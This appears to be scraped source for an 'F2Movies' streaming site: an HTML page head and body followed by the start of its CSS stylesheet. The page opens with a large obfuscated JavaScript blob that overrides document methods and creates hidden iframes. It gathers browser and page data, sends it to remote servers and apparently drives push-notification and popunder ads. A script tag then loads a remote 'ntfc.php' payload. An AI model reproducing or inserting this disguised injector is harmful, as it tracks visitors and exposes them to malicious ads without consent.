r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//petchoub.com/ntfc.php?p=6905541" data-cfasync="false" async onerror="_xaduehtw()" onload="_atmdlb()"></script>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- 
  -- vidsrc.me
-->
  <meta name="referrer" content="origin" />

  <!-- 
    - primary meta tags
  -->
  <meta name="description" content="Watch full movies and Series online on F2Movies in HD - Fast and Free streaming - 100% Safe - HD Download available.">
  <meta name="keyword" content="movies for mothers and daughters">
  <meta name="author" content="F2movies">

    <!--
    - AdSense Meta tag
  -->
   <meta name="google-adsense-account" content="ca-pub-8048386156501074">
   <meta name="monetag" content="8c23ebfd205788ead15c176c00f409e4">

  

  <!-- 
    - favicon
  -->
<!--   <link rel="shortcut icon" href="./assets/images
/f2movies.svg" type="image/svg+xml"> -->

  <link rel="shortcut icon" href="./assets/images/favicon.jpg" type="image/x-icon">

  <!-- 
    - google font link
  -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;700&display=swap" rel="stylesheet">

  <!-- 
    - custom css link
  -->
  <link rel="stylesheet" href="./assets/css/style.css">

  <!-- 
    - custom js link
  -->
  <script src="./assets/js/global.js" defer></script>
  <script src="./assets/js/detail.js" type="module"></script>

 <!--
    - AdSense Code
  -->
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048386156501074"
     crossorigin="anonymous">
  </script> 

  <!-- 
  - Ad blocking recovery  
  -->
  <script async src="https://fundingchoicesmessages.google.com/i/pub-8048386156501074?ers=1" nonce="Q2p1GqEHDDyDikAhTOXmWw"></script><script nonce="Q2p1GqEHDDyDikAhTOXmWw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

</head>

<body>

  <!-- 
    - #HEADER
  -->

  <header class="header">

    <a href="./index.html" class="logo">
      <img src="./assets/images/logo2-w.png" width="140" height="32" alt="f2movies.us home">
    </a>

    <div class="search-box" search-box>
      <div class="search-wrapper" search-wrapper>
        <input type="text" name="search" aria-label="search movies" placeholder="Search any movies..."
          class="search-field" autocomplete="off" search-field>

        <img src="./assets/images/search.png" width="24" height="24" alt="search" class="leading-icon">
      </div>

      <button class="search-btn" search-toggler>
        <img src="./assets/images/close.png" width="24" height="24" alt="close search box">
      </button>
    </div>

    <button class="search-btn" search-toggler menu-close>
      <img src="./assets/images/search.png" width="24" height="24" alt="open search box">
    </button>

    <button class="menu-btn" menu-btn menu-toggler>
      <img src="./assets/images/menu.png" width="24" height="24" alt="open menu" class="menu">
      <img src="./assets/images/menu-close.png" width="24" height="24" alt="close menu" class="close">
    </button>

  </header>




  <main>
    <!-- 
      - #SIDEBAR
    -->

    <nav class="sidebar" sidebar></nav>
    <div class="overlay" overlay menu-toggler></div>





    <article class="container" page-content></article>
  </main>

</body>

</html>
---- assets/css/style.css ----
/*-----------------------------------*\
  #style.css
\*-----------------------------------*/

/**
 * copyright 2023 codewithsadee
 */





/*-----------------------------------*\
  #CUSTOM PROPERTY
\*-----------------------------------*/

:root {

  /**
   * COLORS
   */

  --background: hsla(220, 17%, 7%, 1);
  --banner-background: hsla(250, 6%, 20%, 1);
  --white-alpha-20: hsla(0, 0%, 100%, 0.2);
  --on-background: hsla(220, 100%, 95%, 1);
  --on-surface: hsla(250, 100%, 95%, 1);
  --on-surface-variant: hsla(250, 1%, 44%, 1);
  --primary: hsla(349, 100%, 43%, 1);
  --primary-variant: hsla(349, 69%, 51%, 1);
  --rating-color: hsla(44, 100%, 49%, 1);
  --surface: hsla(250, 13%, 11%, 1);
  --text-color: hsla(250, 2%, 59%, 1);
  --white: hsla(0, 0%, 100%, 1);

  /* gradient colors */
  --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0.5) 100%;
  --bottom-overlay: 180deg, hsla(250, 13%, 11%, 0), hsla(250, 13%, 11%, 1);

  /**
   * TYPOGRAPHY
   */

  /* font family */
  --ff-dm-sans: 'DM Sans', sans-serif;

  /* font size */
  --fs-heading: 4rem;
  --fs-title-lg: 2.6rem;
  --fs-title: 2rem;
  --fs-body: 1.8rem;
  --fs-button: 1.5rem;
  --fs-label: 1.4rem;

  /* font weight */
  --weight-bold: 700;

  /**
   * SHADOW
   */

  --shadow-1: 0 1px 4px hsla(0, 0%, 0%, 0.75);
  --shadow-2: 0 2px 4px hsla(350, 100%, 43%, 0.3);

  /**
   * BORDER RADIUS
   */

  --radius-4: 4px;
  --radius-8: 8px;
  --radius-16: 16px;
  --radius-24: 24px;
  --radius-36: 36px;

  /**
